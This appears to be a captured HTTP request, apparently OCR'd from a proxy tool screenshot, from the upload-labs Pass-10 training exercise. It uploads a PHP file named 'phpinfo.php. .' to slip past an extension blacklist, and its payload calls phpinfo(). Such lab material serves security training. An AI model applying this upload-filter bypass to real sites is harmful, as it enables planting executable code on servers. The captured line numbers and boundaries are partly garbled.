 美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /upload-labs/Pass-10/index.php?action=show_code HTTP/1.1
2 Host: 192.168.0.103
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------28222057511550420
8 Content-Length: 375
9 Origin: http://192.168.0.103
0 Connection: close
1 Referer: http://192.168.0.103/upload-labs/Pass-10/index.php?action=show_code
2 Cookie: ZATP_2132_saltkey=x0Fh0z7w; ZATP_2132_lastvisit=1642150656; ZATP_2132_ulastactiv
ZATP_2132_lastcheckfeed=2%7C1642154273
3 Upgrade-Insecure-Requests: 1
4
5 -----------------------------282220575115504200271838097180
6 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php. ."
7 Content-Type: application/x-php
8
9 <?php phpinfo(); ?>
0 -----------------------------282220575115504200271838097180
1 Content-Disposition: form-data; name="submit"
2
3 上传
4 -----------------------------282220575115504200271838097180--